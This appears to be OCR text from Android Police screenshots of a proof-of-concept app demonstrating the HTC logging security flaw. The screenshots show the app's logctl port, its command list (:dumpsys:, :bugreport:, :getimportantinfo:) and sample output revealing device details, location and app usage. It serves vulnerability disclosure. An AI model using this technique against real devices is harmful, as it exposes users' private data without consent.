 10:31 AM
Loggingdangerapp
Do you want to install this application?
Allow this application to:
Network communication
full Internet access
Install
Cancel
ANDROID
POLICE
10:32 AM
Loggingdangerapp
HTC Logging Security Issue #1
POC By TrevE
Logctl Port
50240
:help:
SendCmd
N/A
:getpath:
:setpath:
:getparam:
:setparam:
:getsession:
:setsession:
:getsizelimit:
:setsizelimit:
:getautoclear:
:setautoclear:
:getlogsize:
:run:
:stop:
:islogging:
:mount:
:canwrite:
:clearlog:
:bugreport:
ANDROID
POLICE
10:32 AM
Loggingdangerapp
HTC Logging Security Issue #1
POC By TrevE
Logctl Port
50240
:getpath:
SendCmd
N/A
/data/data/com.htc.loggers/htclog/
ANDROID
POLICE
10:33 AM
Loggingdangerapp
HTC Logging Security Issue #1
POC By TrevE
Logctl Port
50240
:dumpsys:
SendCmd
/data/data/com.htc.loggers/htclog/
dumpsys_20111001_103232.txt
First 3000 lines only are displayed, whole
file can be pulled at above path
Currently running services:
HtcAppUsageStatsService
SurfaceFlinger
accessibility
account
activity
alarm
appwidget
audio
backup
battery
batteryinfo
bluetooth
bluetooth_a2dp
ANDROID
POLICE
10:36 AM
Loggingdangerapp
HTC Logging Security Issue #1
POC By TrevE
Logctl Port
50240
:bugreport:
SendCmd
/data/data/com.htc.loggers/htclog/
dumpstate_20111001_103511.txt
file can be pulled at above path
========================================
======================
== dumpstate: 2011-10-01 10:35:11
========================================
======================
Build: GRJ22
Bootloader: 1.50.0000
Radio: 0.97.10.0808
Network: Sprint
Kernel: Linux version 2.6.35.13-g84f8edd
(htc-kernel@and18-2) (gcc version 4.4.0
(GCC) ) #1 SMP PREEMPT Fri Aug 5
01:14:20 CST 2011
Command line: (unknown)
ANDROID
POLICE
10:40 AM
Loggingdangerapp
HTC Logging Security Issue #1
POC By TrevE
Logctl Port
50240
:getimportantinfo:
SendCmd
/data/data/com.htc.loggers/htclog/
dumpstate_20111001_103715.txt
mBearing=0.0,mHasAccuracy=true,
mAccuracy=60.0,mExtras=Bundle[mParce
lledData.dataSize=148]]
com.htc.launcher: 34 times, 566743 ms
com.android.htccontacts: 8 times, 84693
ms
com.vervv.convertr: 2 times, 44138 ms
com.good.android.gfe: 10 times,
3012660 ms
com.android.phone: 12 times, 308832 ms
com.android.mms: 1 times, 86725 ms
com.facebook.katana: 4 times, 932029 ms
com.htc.android.worldclock: 4 times,
51571 ms
com.alarm.alarmmobile.android: 2 times,
41801 ms
com.android.mail: 5 times, 158898 ms
ANDROID
POLICE